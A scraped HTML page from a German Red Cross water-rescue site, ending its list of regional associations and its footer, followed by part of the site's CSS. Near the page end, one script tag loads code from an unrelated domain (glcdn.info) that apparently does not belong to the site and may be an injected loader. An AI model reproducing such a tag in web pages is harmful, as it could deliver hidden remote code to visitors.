href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0600&amp;cHash=5e48a3f4d689ae8fe0e71362f05af5de">Hessen e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1500&amp;cHash=9cec42f167ba163f71ed50310908df05">Mecklenburg-Vorpommern e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0700&amp;cHash=04e4976f8b53012bd3700e4765894737">Niedersachsen e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0800&amp;cHash=45f92dcf3511fed5d2cd5dfb50da4b52">Nordrhein e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0900&amp;cHash=ed93f141ae83cd5a6deabd6459e600b8">Oldenburg e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733">Rheinland-Pfalz e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1100&amp;cHash=93460bd45739808c1fe2929b6118b1e7">Saarland e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a">Sachsen e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c">Sachsen-Anhalt e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1200&amp;cHash=4107a2efa5a3b3267cb507223539135d">Schleswig-Holstein e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0">Thüringen e.V.</a></li><li>
						
								Verband der Schwesternschaften vom DRK e.V.
							
					</li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0">Westfalen-Lippe e.V.</a></li></ul></div></div></div></div><!--TYPO3SEARCH_end--></main><div class="donation-cta donation-cta--hidden bg bg--red"><span class="donation-cta__label">
            Unterstützen Sie jetzt ein Hilfsprojekt mit Ihrer Spende
        </span></div><footer id="footer" class="footer"><div class="footer__breadcrumb"><nav class="breadcrumb" aria-label="Brotkrümel-Navigation"><ol class="breadcrumb__list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/startseite-kv.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Start</span><meta itemprop="position" content="1" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/leichte-sprache/das-drk.html" itemprop="item" class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Die Wasserwacht</span><meta itemprop="position" content="2" /></a><svg class="breadcrumb__arrow" width="10" height="7" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/general-sprite.svg?06dbf67f9dd2446fd5c3e13a19efd354#chevron"></use></svg></li><li class="breadcrumb__item" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span class="breadcrumb__entry"><span class="breadcrumb__page" itemprop="name">Landesverbände</span><meta itemprop="position" content="3" /></span></li></ol></nav></div><div class="footer__social"><div class="footer__social-list"><a class="footer__social-media-link footer__social-media-link-with-background" href="https://www.facebook.com/groups/194349050613104" target="_blank" rel="noopener" title="Facebook DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/facebook.svg?923b73028065b33744d3d76765a261ec" width="64" height="64" alt="Facebook Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_linkedin}" target="_blank" rel="noopener" title="LinkedIn DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/linkedin.svg?cd702823f3212c790c46e22bf8e020b0" width="64" height="64" alt="LinkedIn Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_xing}" target="_blank" rel="noopener" title="Xing DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/xing.svg?1274d0ab5e334153b9d4c2f1a49e8ce6" width="64" height="64" alt="Xing Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_maps}" target="_blank" rel="noopener" title="Maps DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/maps.svg?e5d5e5cd5c86f96d03f857c291dee901" width="64" height="64" alt="Map Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_mastodon}" target="_blank" rel="noopener" title="Mastodon DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/mastodon.svg?4145fd695fcb581ffd8c406b1180e093" width="64" height="64" alt="Mastodon Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_bluesky}" target="_blank" rel="noopener" title="Bluesky DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/bluesky.svg?bbf6aceecf5736f0069a0f6f0fe2dbdf" width="64" height="64" alt="Bluesky Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Threads DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/threads.svg?a904b16ec87490d31b8f3bb6d1253a09" width="64" height="64" alt="Threads Icon"></a><a class="footer__social-media-link footer__social-media-link-with-background" href="{$siteconfig.drk_template_threads}" target="_blank" rel="noopener" title="Postcast DRK - Wasserwacht Salzwedel"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/SocialMedia/podcast.svg?65b5e1c1a6a770e95b77b7b9ebbd66f5" width="64" height="64" alt="Podcast Icon"></a></div></div><div class="footer__menus-wrap"><div class="footer__menus"><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-503" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-503"><span class="footer-acco__title">Spenden</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Spenden</div></div><div id="footer-acco-panel-503" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-503" role="region" aria-label="Zusatzmenü: Spenden"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer-1.html" class="footer-acco__link">Jetzt spenden</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-505" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-505"><span class="footer-acco__title">Mitwirken</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Mitwirken</div></div><div id="footer-acco-panel-505" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-505" role="region" aria-label="Zusatzmenü: Mitwirken"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/spenden/spenden-mitglied-helfer/mitglied-werden.html" class="footer-acco__link">Mitglied werden</a></li><li><a href="/leichte-sprache/spenden/aktiven-anmeldung.html" class="footer-acco__link">Aktiven Anmeldung</a></li><li><a href="/leichte-sprache/angebote/engagement/ehrenamt.html" class="footer-acco__link">Ehrenamt</a></li><li><a href="/leichte-sprache/das-drk/stellenboerse/stellenboerse.html" class="footer-acco__link">Stellenbörse</a></li><li><a href="/leichte-sprache/angebote/bevoelkerungsschutz-und-rettung/blutspende.html" class="footer-acco__link">Blutspende</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-506" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-506"><span class="footer-acco__title">Informieren</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Informieren</div></div><div id="footer-acco-panel-506" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-506" role="region" aria-label="Zusatzmenü: Informieren"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/angebote.html" class="footer-acco__link">Angebote</a></li><li><a href="/leichte-sprache/aktuell/presse-service/meldungen.html" class="footer-acco__link">Aktuelles</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/informieren/leistungen-von-a-z.html" class="footer-acco__link">Leistungen von A-Z</a></li></ul></div></div><div class="footer-acco"><div class="footer-acco__header"><button id="footer-acco-button-507" class="footer-acco__trigger" type="button" aria-expanded="false" aria-controls="footer-acco-panel-507"><span class="footer-acco__title">Service</span><span class="footer-acco__icon"></span></button><div class="footer-acco__label" style="display: none" aria-hidden="true">Service</div></div><div id="footer-acco-panel-507" class="footer-acco__panel" style="display: none" aria-hidden="false" aria-labelledby="footer-acco-button-507" role="region" aria-label="Zusatzmenü: Service"><ul class="footer-acco__menu"><li><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/landesverbaende/detail/1500.html?cHash=84dda5e4102cf47eea17bfba4acb08a3">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463
body_size: 26134
content:
@charset "UTF-8";.c-addresses-search__result-list{list-style:none;margin-bottom:1.4705882353rem;margin-left:0;padding-left:0}.c-addresses-search__result-item{margin-bottom:1.4705882353rem;padding-bottom:1.4705882353rem;border-bottom:1px solid #e0ddd6}.c-addresses-search__result-item:before,.c-addresses-search__result-item:after{content:" ";display:table}.c-addresses-search__result-item:after{clear:both}.c-addresses-search__result-item:last-of-type{border:0;padding-bottom:0}.c-addresses-form__bold{font-weight:bold}.c-addresses-form_poi-lable{margin:1rem 0;}.c-addresses__table{float:left;text-align:left;width:100%;}.c-addresses__table{text-align:left;}.c-addresses__tableitem--equal{padding-right:2%;width:50%;}.c-addresses__tableitem{line-height:1.8;}.c-addresses__tableitem--equal{padding-right:2%;width:50%;}.c-addresses-glossary{display:inline;float:left;width:100%;text-align:center;padding:10px 0;margin:0 auto;}.c-addresses-glossary li{display:inline-block;width:2.3rem;}.c-pagination__list a{padding-right:0.5rem;}*,:after,:before{box-sizing:border-box}body,html{background-color:#fff}body,form,h1,h2,h3,h4,h5,h6,html,p,ul{margin:0;padding:0}button:focus:not(:focus-visible){outline:0}::-moz-focus-inner{border-style:none;padding:0}ol[role=list],ul[role=list]{list-style:none}article,aside,details,footer,header,main,nav,section{display:block}[hidden],template{display:none}em{font-style:italic}code,kbd,pre,samp{font-family:monospace}abbr[title]{border-bottom:none;text-decoration:underline}html{-webkit-text-size-adjust:100%;font-size:100%;scroll-behavior:smooth}:root{--main-font-family:lib.$font-main,sans-serif}body{background-color:var(--col-background);color:var(--col-text);font-family:var(--main-font-family,sans-serif);font-size:var(--main-size-fluid);line-height:var(--main-line-height)}body.prevent-scroll{overflow:hidden}img,picture,video{border:none;display:block;height:auto;max-width:100%}iframe,video.video-embed-item{margin-inline:auto}iframe{border:none;display:block}.library{margin-top:8rem}.library__label{display:block;margin-bottom:1em;margin-top:2em}.library .bg{margin-bottom:2rem;padding-bottom:2rem;padding-top:2rem}.library .bg.grid .bg{padding-left:2rem;padding-right:2rem}.h-hide,.visually-hidden{clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}@media (prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}p{-webkit-margin-after:1em;margin-block-end:1em}.lead{font-size:var(--lead-size-fluid);font-weight:700}.small,small{font-size:var(--small-size-fluid)}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}.link-style,a{background-color:transparent;color:var(--col-link);-webkit-text-decoration:underline var(--col-link-underline);text-decoration:underline var(--col-link-underline)}.link-style:hover,a:hover{-webkit-text-decoration:underline var(--col-link-hover);text-decoration:underline var(--col-link-hover)}.link-style:focus-visible,a:focus-visible{outline:.2rem solid currentColor;outline-offset:.1rem;text-decoration:none}code,kbd,pre,samp{background-color:var(--col-black-20);border-radius:.4rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--col-black-80);display:inline;padding:.1em .3em}u{padding:0 .3125em}blockquote{-webkit-margin-after:1em;border-bottom:1px solid var(--col-black-20);border-top:1px solid var(--col-black-20);font-size:var(--blockquote-size-fluid);font-weight:700;margin:0;margin-block-end:1em;padding:.75rem 0}blockquote p{display:inline}blockquote p:before{-webkit-margin-end:.2em;background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path style="fill:none" d="M0 0h16v16H0z"/><path d="M0 0v6.94h2.97c.03.96-.19 1.92-.63 2.77-.53.85-1.37 1.47-2.34 1.73v2.97c.91-.11 1.79-.4 2.59-.83.78-.42 1.48-.99 2.05-1.67.57-.68 1.02-1.46 1.33-2.3.32-.87.46-1.8.43-2.73V0H0Zm9.6 0v6.94h2.97c.03.96-.19 1.92-.63 2.77-.53.85-1.37 1.47-2.34 1.73v2.97c.91-.11 1.79-.4 2.59-.83.78-.42 1.48-.99 2.05-1.67.57-.68 1.02-1.46 1.33-2.3.32-.87.46-1.8.43-2.73V0H9.6Z" style="fill:%23e60005"/></svg>');background-size:contain;content:"";display:inline-block;height:.9em;margin-inline-end:.2em;width:.9em}blockquote p:after,blockquote p:before{background-repeat:no-repeat;vertical-align:middle}blockquote p:after{-webkit-margin-start:.1em;-webkit-padding-start:1em;background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path style="fill:none" d="M0 0h16v16H0z"/><path d="M0 14.42V7.48h2.97c.03-.96-.19-1.92-.63-2.77A3.973 3.973 0 0 0 0 2.98V0c.91.11 1.79.4 2.59.83.78.42 1.48.99 2.05 1.67.57.68 1.02 1.46 1.33 2.3.32.87.46 1.8.43 2.73v6.89H0Zm9.6 0V7.48h2.97c.03-.96-.19-1.92-.63-2.77A3.973 3.973 0 0 0 9.6 2.98V0c.91.11 1.79.4 2.59.83.78.42 1.48.99 2.05 1.67.57.68 1.02 1.46 1.33 2.3.32.87.46 1.8.43 2.73v6.89H9.6Z" style="fill:%23e60005"/></svg>');background-position:center .03em;background-size:.9em .9em;content:" ";display:inline;line-height:0;margin-inline-start:.1em;padding-inline-start:1em}hr{background:var(--col-black-20);border:none;height:1px;margin:1.5em 0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{-webkit-hyphenate-limit-before:3;-webkit-hyphenate-limit-after:4;-ms-hyphenate-limit-chars:10 3 4;hyphenate-limit-chars:10 3 4;font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-weight:700;-webkit-hyphens:auto;hyphens:auto;line-height:var(--headings-line-height);margin-bottom:1em}.h1,h1{color:var(--col-headline);font-size:var(--h1-size-fluid);margin-bottom:.8em}.h2,h2{font-size:var(--h2-size-fluid)}.h3,h3{font-size:var(--h3-size-fluid)}.h3,.h4,h3,h4{line-height:calc(var(--headings-line-height)*1.1)}.h4,h4{font-size:var(--h4-size-fluid)}:where(address,blockquote,dl,figure,form,ol,p,pre,table,ul)~:is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6){margin-top:1em}:where(.frame-type-header) :is(h1,h2,h3,h4,h5,h6){margin-bottom:0}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:300;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-300.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:300;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-300italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:400;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-regular.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:400;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:500;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-500.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:500;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-500italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:600;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-600.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:600;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-600italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:700;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-700.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:700;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-700italic.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:normal;font-weight:800;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-800.woff2') format("woff2")}@font-face{font-display:swap;font-family:OpenSans;font-style:italic;font-weight:800;src:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Fonts/OpenSans/open-sans-v40-cyrillic_greek_latin_math-800italic.woff2') format("woff2")}.button,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;line-height:inherit;margin:0;overflow:visible;padding:0;text-transform:none;width:-moz-fit-content;width:fit-content}.button::-moz-focus-inner,button::-moz-focus-inner{border:0;padding:0}.button:not(:focus-visible),button:not(:focus-visible){outline:none}.button,.form-navigation .btn,:where(button[type=submit]){border-radius:1.5rem;cursor:pointer;display:inline-block;font-size:inherit;font-weight:700;gap:1em;line-height:1.2;padding:.5em 1em;text-align:start;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:ease-in-out}.button:not(:last-child),.form-navigation .btn:not(:last-child),:where(button[type=submit]):not(:last-child){margin:0 1em 1em 0}.button:focus,.button:hover,.form-navigation .btn:focus,.form-navigation .btn:hover,:where(button[type=submit]):focus,:where(button[type=submit]):hover{outline:none;text-decoration:none}.button,.button--primary,.form-navigation .btn{background:var(--col-button-background);color:var(--col-button-text)}.button--primary:focus,.button--primary:hover,.button:focus,.button:hover,.form-navigation .btn:focus,.form-navigation .btn:hover{background:var(--col-button-background)}.button--primary:hover,.button:hover,.form-navigation .btn:hover{transform:scale(1.05)}.button--primary:focus,.button:focus,.form-navigation .btn:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.button--primary.button--outline,.button.button--outline,.form-navigation .btn.button--outline{background:transparent;border-color:var(--col-button-border);color:var(--col-button-text)}.button--primary.button--outline:focus,.button--primary.button--outline:hover,.button.button--outline:focus,.button.button--outline:hover,.form-navigation .btn.button--outline:focus,.form-navigation .btn.button--outline:hover{background:var(--col-button-background);color:var(--col-button-text)}.button--primary--small,.button--small,.form-navigation .btn--small{font-size:var(--small-size-fluid);padding:.3em .5em}.button--block,.button--primary--block,.form-navigation .btn--block{width:100%}.button--secondary,:where(button[type=submit]){background:transparent;border:.125rem solid var(--col-button-border);color:var(--col-link)}.button--secondary:focus,.button--secondary:hover,:where(button[type=submit]):focus,:where(button[type=submit]):hover{background:transparent}.button--secondary:focus,:where(button[type=submit]):focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-button-border)}.button--tertiary,a.o-btn{background:transparent;color:var(--col-link)}.button--tertiary:focus,.button--tertiary:hover,a.o-btn:focus,a.o-btn:hover{background:transparent}.button--tertiary:after,a.o-btn:after{background-color:transparent;background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg');background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:.6em;margin-left:.3em;transform:translateY(-.1em) rotate(-90deg);vertical-align:middle;width:.6em}.bg--blue .button--tertiary:after,.bg--grey .button--tertiary:after,.bg--red .button--tertiary:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-white.svg')}.bg .bg--default .button--tertiary:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-blue.svg')}.button--donate{color:var(--col-white)}.button--donate,.button--donate:focus,.button--donate:hover{background:var(--col-red-gradient)}.button--donate:focus{box-shadow:0 0 0 .125rem var(--col-button-text),0 0 0 .25rem var(--col-red)}.button--disabled,.button:disabled{cursor:not-allowed}.button--disabled:hover,.button:disabled:hover{animation:shake .82s cubic-bezier(.36,.07,.19,.97) both;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:62.5rem;transform:translateZ(0)}.button--disabled:focus,.button:disabled:focus{box-shadow:none}.button.button--primary.button--disabled,.button.button--primary:disabled{background:var(--col-black-20);color:var(--col-white)}.button.button--secondary.button--disabled,.button.button--secondary:disabled{border-color:var(--col-black-20);color:var(--col-black-20)}.button.button--tertiary.button--disabled,.button.button--tertiary:disabled{color:var(--col-black-20)}.button.button--tertiary.button--disabled:after,.button.button--tertiary:disabled:after{background-image:url('../../../_assets/e2ef477b7510a2835782732fd483c6bc/Icons/chevron-grey.svg')}@keyframes shake{10%,90%{transform:translate3d(-.0625rem,0,0)}20%,80%{transform:translate3d(.125rem,0,0)}30%,50%,70%{transform:translate3d(-.25rem,0,0)}40%,60%{transform:translate3d(.25rem,0,0)}}.bg--grey .button.button--primary.button--disabled,.bg--grey .button.button--primary:disabled{color:var(--col-black-80)}.bg--grey .button.button--secondary.button--disabled,.bg--grey .button.button--secondary:disabled,.bg--grey .button.button--tertiary.button--disabled,.bg--grey .button.button--tertiary:disabled{color:var(--col-text)}.o-form{margin-left:auto;margin-right:auto;max-width:calc(var(--client-vw,100vw) - 4rem);width:40rem}.gridelements__wrapper .o-form{max-width:unset;width:unset}fieldset,input,legend,select,textarea{-moz-appearance:none;appearance:none;-webkit-appearance:none;background:none;border:0;margin:0;outline:0;padding:0;text-align:left}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=search]::-ms-clear,input[type=search]::-ms-reveal{display:none;height:0;width:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}fieldset{margin-bottom:2rem}fieldset legend{font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:1.3em;font-weight:700;margin-bottom:.5em}label{color:var(--col-input-label);display:block;font-size:var(--small-size-fluid);margin-bottom:.5rem}.help-block{color:var(--col-text);display:block;font-size:.8em;padding:.1em 1.2em}.help-block.error{color:var(--col-red)}.form-group,.o-form__item,.o-select--reloaded{margin-bottom:1rem;position:relative}label.control-label,label.o-form__label{font-size:.7em;font-weight:700;left:1.3em;position:absolute;top:.5em}label.control-label.form-group-label,label.o-form__label.form-group-label{left:1.175em;top:.5em}.custom-file-input,.custom-file-label,.custom-file-label:after,.input:before,input,select,textarea{border-radius:.75em;font-family:Helvetica Neue,OpenSans,Arial,sans-serif;font-size:inherit;line-height:1.4em;padding:1.35em .5em .65em .8em}input,select,textarea{background-color:var(--col-white);border:.1rem solid var(--col-input-border);border-radius:.75em;color:var(--col-blue);display:block;font-size:var(--main-size-fluid);font-weight:700;transition:border .4s ease-in-out,box-shadow .4s 